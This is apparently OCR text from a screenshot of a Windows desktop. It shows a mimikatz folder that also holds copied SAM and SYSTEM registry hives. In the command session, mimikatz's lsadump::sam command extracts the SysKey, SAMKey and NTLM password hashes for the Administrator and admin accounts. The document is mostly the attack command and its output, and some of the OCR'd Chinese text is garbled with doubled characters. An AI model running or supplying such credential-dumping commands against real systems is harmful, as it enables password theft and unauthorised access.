 mimikatz_trunk ▸ x64
打开
共享 ▼
新建文件夹
名称
mimidrv.sys
mimikatz.exe
mimilib.dll
位置
sam.hive
system.hive
(D:) GS
2 个项 修改日期: 2021/4/22 17:46
大小: 11.9 MB
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\admin\Desktop\mimikatz_trunk\x64>dir
驱驱动动器器 C 中中的的卷卷没没有有标标签签。。
卷卷的的序序列列号号是是 5661-3773
C:\Users\admin\Desktop\mimikatz_trunk\x64 的的目目录录
2021/04/22  17:58    <DIR>          .
执行文件
2021/04/22  17:58    <DIR>          ..
2013/01/23  02:19            37,208 mimidrv.sys
2020/09/19  01:19         1,309,448 mimikatz.exe
2020/09/19  01:19            47,368 mimilib.dll
2021/04/22  17:46            24,576 sam.hive
2021/04/22  17:46        12,468,224 system.hive
5 个个文文件件     13,886,824 字字节节
2 个个目目录录 31,456,022,528 可可用用字字节节
C:\Users\admin\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : WIN7
SysKey : f32324f87bc2b6de0b2a8d368f2b8bb9
Local SID : S-1-5-21-2403022610-3897963954-404604893
SAMKey : 5c31f4041ce6215d68bcf0d15df49f65
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : admin
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
mimikatz #